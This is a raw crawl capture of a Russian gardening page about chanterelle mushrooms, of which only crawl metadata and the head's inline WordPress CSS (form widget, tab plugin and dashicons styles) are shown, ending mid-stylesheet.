

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fermilon.ru/sad-i-ogorod/griby/griby-lisichki-foto-i-opisanie-pochemu-tak-nazvali.html
body_size: 165147
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><style media="all">.widget_wysija_cont .inputContainer{position:relative;float:left}.widget_wysija_cont .ajaxSubmit{padding:20px;background:#55ea55;border:1px solid #999;display:none}.formError{position:absolute;top:300px;left:300px;display:block;z-index:5000;cursor:pointer}.formError .formErrorContent{background:none repeat scroll 0 0 #8e2121;border:1px solid #bbb;color:#fff;font-family:tahoma;font-size:11px;padding:4px 10px;position:relative;width:150px;z-index:5001}.widget_wysija_cont .formError .formErrorArrow{width:15px;margin:-2px 0 0 13px;position:relative;z-index:5006}.widget_wysija_cont .formError .formErrorArrowBottom{margin:0 0 0 12px;top:2px}.widget_wysija_cont .formError .formErrorArrow div{border-left:2px solid #ddd;border-right:2px solid #ddd;font-size:0px;height:1px;background:#8e2121;margin:0 auto;line-height:0;font-size:0;display:block}.widget_wysija_cont .greenPopup .formErrorArrow div{background:#33be40}.widget_wysija_cont .blackPopup .formErrorArrow div{background:#393939;color:#fff}.widget_wysija_cont .formError .formErrorArrow .line10{width:15px;border:none}.widget_wysija_cont .formError .formErrorArrow .line9{width:13px;border:none}.widget_wysija_cont .formError .formErrorArrow .line8{width:11px}.widget_wysija_cont .formError .formErrorArrow .line7{width:9px}.widget_wysija_cont .formError .formErrorArrow .line6{width:7px}.widget_wysija_cont .formError .formErrorArrow .line5{width:5px}.widget_wysija_cont .formError .formErrorArrow .line4{width:3px}.widget_wysija_cont .formError .formErrorArrow .line3{width:1px;border-left:2px solid #ddd;border-right:2px solid #ddd;border-bottom:0 solid #ddd}.widget_wysija_cont .formError .formErrorArrow .line2{width:3px;border:none;background:#ddd}.widget_wysija_cont .formError .formErrorArrow .line1{width:1px;border:none;background:#ddd}.greenPopup .formErrorContent{background:none repeat scroll 0 0 #fffbcc;color:#555}.widget_wysija_cont .updated,.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors{margin:5px 0 15px;color:#333;font-family:sans-serif;font-size:12px;line-height:1.4em}.widget_wysija_cont .error,.widget_wysija_cont .login #login_error{background-color:#ffebe8;border-color:#c00}.widget_wysija_cont .updated,.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-style:solid;border-width:1px;margin:5px 15px 2px;padding:0 .6em;color:#333}.widget_wysija_cont.updated,.widget_wysija_cont .login .message{background-color:#ffffe0;border-color:#e6db55}.widget_wysija_cont .xdetailed-updated{background-color:#ffffe0;border-color:#e6db55;color:#000;font-weight:700;display:none}.widget_wysija_cont .xdetailed-errors{background-color:#a50000;border-color:#888;color:#ddd;font-weight:700;display:none}.widget_wysija_cont .instruct{font-style:italic;font-weight:700;padding:5px 0;font-size:11px}.widget_wysija_cont .needInfo{padding-left:15px;text-decoration:underline}.widget_wysija_cont .wysija-submit{display:block;margin-top:20px}.widget_wysija_cont input.defaultlabels{color:#888}.widget_wysija_cont input.defaultlabels:focus{color:#373737}.widget_wysija_cont .abs-req{display:none}.widget_wysija_cont p label{display:block}.widget_wysija_cont .iframe-hidden{display:none}.widget_wysija_cont .updated,.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors{background-color:#fff;border:1px solid;border-radius:0;font-weight:400;margin:4px 0;padding:4px}.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors{background-color:#e55057;color:#fff}.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors{background-color:#e55057;color:#fff;border-color:#c00}.widget_wysija_cont .allmsgs ul{padding:0}.widget_wysija_cont .allmsgs li{list-style-type:none}.widget_wysija_cont .updated,.widget_wysija_cont .login .message{background-color:#ffffe0;border-color:#e6db55}.widget_wysija_cont .updated ul{margin:0}.widget_wysija_cont .showerrors{color:#ddd}#wysija-subscriptions input.checkboxx{margin-left:0;margin-right:10px}#wysija-subscriptions th label{margin-right:10px}#wysija-box-after-comment{width:25px}#wysija-box-after-register{margin:0 6px 0 0;padding:3px}.wysija-after-register{padding-bottom:10px}.wysija-unsubscribed-on{color:#bbb}.widget_wysija .wysija-required{font-weight:700}.widget_wysija .wysija-radio-label,.widget_wysija .wysija-checkbox-label{margin:0 0 5px;cursor:pointer}.widget_wysija .wysija-radio,.widget_wysija .wysija-checkbox{margin:0 5px 0 0;vertical-align:middle}.xdetailed-errors,.xdetailed-updated{display:none}.widget_wysija_cont .allmsgs .updated{display:block !important}
.wordpress-post-tabs-skin-default ul.ui-tabs,.wordpress-post-tabs-skin-default ul.ui-tabs-nav{margin:0 !important;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:700;line-height:24px !important}.wordpress-post-tabs-skin-default .ui-tabs{padding:0;zoom:1}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav{list-style:none;position:relative;padding:1px 0}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li{position:relative;float:left;border-width:0 !important;margin:0 4px 2px 0 !important;padding:0 !important;list-style:none !important;line-height:24px !important}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li a{float:left;text-decoration:none;padding:4px 10px !important;color:#5e5e5e !important;line-height:24px !important;background-color:#efefef}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li.ui-state-active a,.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li.ui-state-disabled a,.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li.ui-state-processing a{cursor:text;color:#fff !important;background-color:#5e5e5e}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li a,.wordpress-post-tabs-skin-default .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-state-active a{cursor:pointer;outline:none;border:none}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-panel{padding:4px 0;display:block;border-width:0;background:0 0}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-hide{position:absolute;left:-10000px}.wordpress-post-tabs-skin-default .wpts_ext{position:relative;float:left;border-width:0 !important;margin:0 4px 2px 0 !important;padding:0 !important;list-style:none !important;line-height:24px !important;height:32px}.wordpress-post-tabs-skin-default .wpts_ext a{float:left;text-decoration:none;color:#5e5e5e !important;line-height:24px !important;background-color:#efefef;padding:4px 10px}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li.ui-corner-top,.wordpress-post-tabs-skin-default .ui-tabs-horizontal-top .wpts_ext{padding-bottom:4px!important;height:32px}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li.ui-corner-top.ui-state-active{border-width:0 !important;background:url([data-uri]) no-repeat bottom center}.wordpress-post-tabs-skin-default a.wpts-mover{background:#efefef;padding:3px 6px;color:#5e5e5e;font-family:Arial,Helvetica,sans-serif;font-size:13px;font-weight:700;text-decoration:none;margin-bottom:.8em;border:none}.wordpress-post-tabs-skin-default .wpts_spacer{margin:5px 0 0 !important}.wpts-hide .wordpress-post-tabs-skin-default{display:none}.wordpress-post-tabs-skin-default .wpts-next-tab{float:right}.wordpress-post-tabs-skin-default .wpts-prev-tab{float:left}.wordpress-post-tabs-skin-default .wpts_cl{display:block;visibility:hidden;clear:left;height:0;content:"."}.wordpress-post-tabs-skin-default .wpts_cr{display:block;visibility:hidden;clear:right;height:0;content:"."}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
/*! This file is auto-generated */
@font-face{font-family:dashicons;src:url(//fermilon.ru/wp-includes/css/../fonts/dashicons.eot?99ac726223c749443b642ce33df8b800);src:url(//fermilon.ru/wp-includes/css/../fonts/dashicons.eot?99ac726223c749443b642ce33df8b800#iefix) format("embedded-opentype"),url("[data-uri]") format("woff"),url(//fermilon.ru/wp-includes/css/../fonts/dashicons.ttf?99ac726223c749443b642ce33df8b800) format("truetype");font-weight:400;font-style:normal}.dashicons,.dashicons-before:before{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center;transition:color .1s ease-in}.dashicons-admin-appearance:before{content:"\f100"}.dashicons-admin-collapse:before{content:"\f148"}.dashicons-admin-comments:before{content:"\f101"}.dashicons-admin-customizer:before{content:"\f540"}.dashicons-admin-generic:before{content:"\f111"}.dashicons-admin-home:before{content:"\f102"}.dashicons-admin-links:before{content:"\f103"}.dashicons-admin-media:before{content:"\f104"}.dashicons-admin-multisite:before{content:"\f541"}.dashicons-admin-network:before{content:"\f112"}.dashicons-admin-page:before{content:"\f105"}.dashicons-admin-plugins:before{content:"\f106"}.dashicons-admin-post:before{content:"\f109"}.dashicons-admin-settings:before{content:"\f108"}.dashicons-admin-site-alt:before{content:"\f11d"}.dashicons-admin-site-alt2:before{content:"\f11e"}.dashicons-admin-site-alt3:before{content:"\f11f"}.dashicons-admin-site:before{content:"\f319"}.dashicons-admin-tools:before{content:"\f107"}.dashicons-admin-users:before{content:"\f110"}.dashicons-airplane:before{content:"\f15f"}.dashicons-album:before{content:"\f514"}.dashicons-align-center:before{content:"\f134"}.dashicons-align-full-width:before{content:"\f114"}.dashicons-align-left:before{content:"\f135"}.dashicons-align-none:before{content:"\f138"}.dashicons-align-pull-left:before{content:"\f10a"}.dashicons-align-pull-right:before{content:"\f10b"}.dashicons-align-right:before{content:"\f136"}.dashicons-align-wide:before{content:"\f11b"}.dashicons-amazon:before{content:"\f162"}.dashicons-analytics:before{content:"\f183"}.dashicons-archive:before{content:"\f480"}.dashicons-arrow-down-alt:before{content:"\f346"}.dashicons-arrow-down-alt2:before{content:"\f347"}.dashicons-arrow-down:before{content:"\f140"}.dashicons-arrow-left-alt:before{content:"\f340"}.dashicons-arrow-left-alt2:before{content:"\f341"}.dashicons-arrow-left:before{content:"\f141"}.dashicons-arrow-right-alt:before{content:"\f344"}.dashicons-arrow-right-alt2:before{content:"\f345"}.dashicons-arrow-right:before{content:"\f139"}.dashicons-arrow-up-alt:before{content:"\f342"}.dashicons-arrow-up-alt2:before{content:"\f343"}.dashicons-arrow-up-duplicate:before{content:"\f143"}.dashicons-arrow-up:before{content:"\f142"}.dashicons-art:before{content:"\f309"}.dashicons-awards:before{content:"\f313"}.dashicons-backup:before{content:"\f321"}.dashicons-bank:before{content:"\f16a"}.dashicons-beer:before{content:"\f16c"}.dashicons-bell:before{content:"\f16d"}.dashicons-block-default:before{content:"\f12b"}.dashicons-book-alt:before{content:"\f331"}.dashicons-book:before{content:"\f330"}.dashicons-buddicons-activity:before{content:"\f452"}.dashicons-buddicons-bbpress-logo:before{content:"\f477"}.dashicons-buddicons-buddypress-logo:before{content:"\f448"}.dashicons-buddicons-community:before{content:"\f453"}.dashicons-buddicons-forums:before{content:"\f449"}.dashicons-buddicons-friends:before{content:"\f454"}.dashicons-buddicons-groups:before{content:"\f456"}.dashicons-buddicons-pm:before{content:"\f457"}.dashicons-buddicons-replies:before{content:"\f451"}.dashicons-buddicons-topics:before{content:"\f450"}.dashicons-buddicons-tracking:before{content:"\f455"}.dashicons-building:before{content:"\f512"}.dashicons-businessman:before{content:"\f338"}.dashicons-businessperson:before{content:"\f12e"}.dashicons-businesswoman:before{content:"\f12f"}.dashicons-button:before{content:"\f11a"}.dashicons-calculator:before{content:"\f16e"}.dashicons-calendar-alt:before{content:"\f508"}.dashicons-calendar:before{content:"\f145"}.dashicons-camera-alt:before{content:"\f129"}.dashicons-camera:before{content:"\f306"}.dashicons-car:before{content:"\f16b"}.dashicons-carrot:before{content:"\f511"}.dashicons-cart:before{content:"\f174"}.dashicons-category:before{content:"\f318"}.dashicons-chart-area:before{content:"\f239"}.dashicons-chart-bar:before{content:"\f185"}.dashicons-chart-line:before{content:"\f238"}.dashicons-chart-pie:before{content:"\f184"}.dashicons-clipboard:before{content:"\f481"}.dashicons-clock:before{content:"\f469"}.dashicons-cloud-saved:before{content:"\f137"}.dashicons-cloud-upload:before{content:"\f13b"}.dashicons-cloud:before{content:"\f176"}.dashicons-code-standards:before{content:"\f13a"}.dashicons-coffee:before{content:"\f16f"}.dashicons-color-picker:before{content:"\f131"}.dashicons-columns:before{content:"\f13c"}.dashicons-controls-back:before{content:"\f518"}.dashicons-controls-forward:before{content:"\f519"}.dashicons-controls-pause:before{content:"\f523"}.dashicons-controls-play:before{content:"\f522"}.dashicons-controls-repeat:before{content:"\f515"}.dashicons-controls-skipback:before{content:"\f516"}.dashicons-controls-skipforward:before{content:"\f517"}.dashicons-controls-volumeoff:before{content:"\f520"}.dashicons-controls-volumeon:before{content:"\f521"}.dashicons-cover-image:before{content:"\f13d"}.dashicons-dashboard:before{content:"\f226"}.dashicons-database-add:before{content:"\f170"}.dashicons-database-export:before{content:"\f17a"}.dashicons-database-import:before{content:"\f17b"}.dashicons-database-remove:before{content:"\f17c"}.dashicons-database-view:before{content:"\f17d"}.dashicons-database:before{content:"\f17e"}.dashicons-desktop:before{content:"\f472"}.dashicons-dismiss:before{content:"\f153"}.dashicons-download:before{content:"\f316"}.dashicons-drumstick:before{content:"\f17f"}.dashicons-edit-large:before{content:"\f327"}.dashicons-edit-page:before{content:"\f186"}.dashicons-edit:before{content:"\f464"}.dashicons-editor-aligncenter:before{content:"\f207"}.dashicons-editor-alignleft:before{content:"\f206"}.dashicons-editor-alignright:before{content:"\f208"}.dashicons-editor-bold:before{content:"\f200"}.dashicons-editor-break:before{content:"\f474"}.dashicons-editor-code-duplicate:before{content:"\f494"}.dashicons-editor-code:before{content:"\f475"}.dashicons-editor-contract:before{content:"\f506"}.dashicons-editor-customchar:before{content:"\f220"}.dashicons-editor-expand:before{content:"\f211"}.dashicons-editor-help:before{content:"\f223"}.dashicons-editor-indent:before{content:"\f222"}.dashicons-editor-insertmore:before{content:"\f209"}.dashicons-editor-italic:before{content:"\f201"}.dashicons-editor-justify:before{content:"\f214"}.dashicons-editor-kitchensink:before{content:"\f212"}.dashicons-editor-ltr:before{content:"\f10c"}.dashicons-editor-ol-rtl:before{content:"\f12c"}.dashicons-editor-ol:before{content:"\f204"}.dashicons-editor-outdent:before{content:"\f221"}.dashicons-editor-paragraph:before{content:"\f476"}.dashicons-editor-paste-text:before{content:"\f217"}.dashicons-editor-paste-word:before{content:"\f216"}.dashicons-editor-quote:before{content:"\f205"}.dashicons-editor-removeformatting:before{content:"\f218"}.dashicons-editor-rtl:before{content:"\f320"}.dashicons-editor-spellcheck:before{content:"\f210"}.dashicons-editor-strikethrough:before{content:"\f224"}.dashicons-editor-table:before{content:"\f535"}.dashicons-editor-textcolor:before{content:"\f215"}.dashicons-editor-ul:before{content:"\f203"}.dashicons-editor-underline:before{content:"\f213"}.dashicons-editor-unlink:before{content:"\f225"}.dashicons-editor-video:before{content:"\f219"}.dashicons-ellipsis:before{content:"\f11c"}.dashicons-email-alt:before{content:"\f466"}.dashicons-email-alt2:before{content:"\f467"}.dashicons-email:before{content:"\f465"}.dashicons-embed-audio:before{content:"\f13e"}.dashicons-embed-generic:before{content:"\f13f"}.dashicons-embed-photo:before{content:"\f144"}.dashicons-embed-post:before{content:"\f146"}.dashicons-embed-video:before{content:"\f149"}.dashicons-excerpt-view:before{content:"\f164"}.dashicons-exit:before{content:"\f14a"}.dashicons-external:before{content:"\f504"}.dashicons-facebook-alt:before{content:"\f305"}.dashicons-facebook:before{content:"\f304"}.dashicons-feedback:before{content:"\f175"}.dashicons-filter:before{content:"\f536"}.dashicons-flag:before{content:"\f227"}.dashicons-food:before{content:"\f187"}.dashicons-format-aside:before{content:"\f123"}.dashicons-format-audio:before{content:"\f127"}.dashicons-format-chat:before{content:"\f125"}.dashicons-format-gallery:before{content:"\f161"}.dashicons-format-image:before{content:"\f128"}.dashicons-format-quote:before{content:"\f122"}.dashicons-format-status:before{content:"\f130"}.dashicons-format-video:before{content:"\f126"}.dashicons-forms:before{content:"\f314"}.dashicons-fullscreen-alt:before{content:"\f188"}.dashicons-fullscreen-exit-alt:before{content:"\f189"}.dashicons-games:before{content:"\f18a"}.dashicons-google:before{content:"\f18b"}.dashicons-googleplus:before{content:"\f462"}.dashicons-grid-view:before{content:"\f509"}.dashicons-groups:before{content:"\f307"}.dashicons-hammer:before{content:"\f308"}.dashicons-heading:before{content:"\f10e"}.dashicons-heart:before{content:"\f487"}.dashicons-hidden:before{content:"\f530"}.dashicons-hourglass:before{content:"\f18c"}.dashicons-html:before{content:"\f14b"}.dashicons-id-alt:before{content:"\f337"}.dashicons-id:before{content:"\f336"}.dashicons-image-crop:before{content:"\f165"}.dashicons-image-filter:before{content:"\f533"}.dashicons-image-flip-horizontal:before{content:"\f169"}.dashicons-image-flip-vertical:before{content:"\f168"}.dashicons-image-rotate-left:before{content:"\f166"}.dashicons-image-rotate-right:before{content:"\f167"}.dashicons-image-rotate:before{content:"\f531"}.dashicons-images-alt:before{content:"\f232"}.dashicons-images-alt2:before{content:"\f233"}.dashicons-index-card:before{content:"\f510"}.dashicons-info-outline:before{content:"\f14c"}.dashicons-info:before{content:"\f348"}.dashicons-insert-after:before{content:"\f14d"}.dashicons-insert-before:before{content:"\f14e"}.dashicons-insert:before{content:"\f10f"}.dashicons-instagram:before{content:"\f12d"}.dashicons-laptop:before{content:"\f547"}.dashicons-layout:before{content:"\f538"}.dashicons-leftright:before{content:"\f229"}.dashicons-lightbulb:before{content:"\f339"}.dashicons-linkedin:before{content:"\f18d"}.dashicons-list-view:before{content:"\f163"}.dashicons-location-alt:before{content:"\f231"}.dashicons-location:before{content:"\f230"}.dashicons-lock-duplicate:before{content:"\f315"}.dashicons-lock:before{content:"\f160"}.dashicons-marker:before{content:"\f159"}.dashicons-media-archive:before{content:"\f501"}.dashicons-media-audio:before{content:"\f500"}.dashicons-media-code:before{content:"\f499"}.dashicons-media-default:before{content:"\f498"}.dashicons-media-document:before{content:"\f497"}.dashicons-media-interactive:before{content:"\f496"}.dashicons-media-spreadsheet:before{content:"\f495"}.dashicons-media-text:before{content:"\f491"}.dashicons-media-video:before{content:"\f490"}.dashicons-megaphone:before{content:"\f488"}.dashicons-menu-alt:before{content:"\f228"}.dashicons-menu-alt2:before{content:"\f329"}.dashicons-menu-alt3:before{content:"\f349"}.dashicons-menu:before{content:"\f333"}.dashicons-microphone:before{content:"\f482"}.dashicons-migrate:before{content:"\f310"}.dashicons-minus:before{content:"\f460"}.dashicons-money-alt:before{content:"\f18e"}.dashicons-money:before{content:"\f526"}.dashicons-move:before{content:"\f545"}.dashicons-nametag:before{content:"\f48